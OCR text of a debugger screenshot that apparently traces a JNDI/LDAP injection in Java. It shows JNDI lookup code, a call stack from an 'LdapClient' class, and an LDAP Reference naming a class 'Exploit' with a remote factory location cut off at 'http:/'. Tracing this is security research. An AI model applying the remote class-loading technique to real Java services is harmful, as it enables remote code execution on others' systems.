 721 try {
722 return DirectoryManager.getObjectInstance(var3, var1, nameCtx: this, this.envprops, (Attributes)var4);
723 } catch (NamingException var16) {
724 throw var2.fillInException(var16);
725 } catch (Exception var17) {
726 NamingException var24 = new NamingException("problem generating object using object factory");
727 var24.setRootCause(var17);
728 throw var2.fillInException(var24);
729 }
730 }
731
732 @ protected NamingEnumeration<NameClassPair> c_list(Name var1, Continuation var2) throws NamingException {
调试: LdapClient
调试器 控制台
"main"@1 在组 "main": 正在运行
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
c_lookup:1085, LdapCtx (com.sun.jndi.ldap)
p_lookup:542, ComponentContext (com.sun.jndi.toolkit.ctx)
lookup:177, PartialCompositeContext (com.sun.jndi.toolkit.ctx
lookup:205, GenericURLContext (com.sun.jndi.toolkit.url)
lookup:94, ldapURLContext (com.sun.jndi.url.ldap)
lookup:417, InitialContext (javax.naming)
main:9, LdapClient
this = {LdapCtx@648}
变量调试信息不可用
var1 = {CompositeName@649} "ExportObject"
var2 = {Continuation@650} "ExportObject; remainingName: 'ExportObject'"
var3 (slot_3) = {Reference@762} "Reference Class Name: Exploit\n" ...(显示)
className = "Exploit"
addrs = {Vector@791} size = 0
classFactory = "ExportObject"
classFactoryLocation = "http:/